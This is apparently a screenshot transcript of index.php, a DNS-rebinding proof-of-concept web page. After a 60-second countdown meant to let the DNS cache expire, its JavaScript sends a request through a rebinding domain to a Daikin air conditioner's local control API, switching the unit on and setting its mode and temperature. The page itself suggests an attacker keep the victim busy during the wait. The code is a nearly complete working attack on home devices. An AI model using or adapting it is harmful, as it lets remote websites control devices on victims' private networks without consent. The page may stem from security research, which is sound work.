 index.php
OPEN FILES
index.php
index.php
2 <html>
3 <head>
4 <style>
5 html { font-family: Verdana; font-size: 10pt; }
6 body { padding: 8px; }
7 </style>
8 <script type="text/javascript" src="jquery-3.3.1.min.js"></script>
9 <script type="text/javascript" src="jquery.countdown.min.js"></script>
10 <script type="text/javascript">
11 $(function() {
12 var count = 60;
13 var counter = setInterval(timer, 1000); //1000 will  run it every 1 second
14
15 function timer() {
16 count = count - 1;
17 if (count == -1) {
18 clearInterval(counter);
19 return;
20 }
21
22 var seconds = count % 60;
23 var minutes = Math.floor(count / 60);
24 var hours = Math.floor(minutes / 60);
25 minutes %= 60;
26 hours %= 60;
27
28 document.getElementById("timer").innerHTML = seconds;
29 }
30 function handleResponse() {
31 $("#repsonse").text("Your daikin emura is now on!</h2>");
32 }
33 setTimeout(function() {
34 var xhr = new XMLHttpRequest();
35 xhr.onreadystatechange = function() {
36 if (xhr.readyState == XMLHttpRequest.DONE) {
37 alert("Your daikin should be turned on now. Response from the API: "+xhr.responseText);
38 }
39 };
40 xhr.open('GET', 'http://rebind-example.voidzone.it/aircon/set_control_info?pow=1&mode=3&stemp=23.0&shum=0&f_rate=A&f_dir=3', true);
41 xhr.send();
42 }, 60000);
43 })
44 </script>
45 </head>
46 <body>
47 <h1>Waiting <span id="timer">60</span> secs to let the cache expires</h1>
48 <p>
49 In the meantime an attacker could insert a very entertaining content, maybe a youtube video or a very long news article.
50
51 </p>
Line 1, Column 1
Spaces: 4
PHP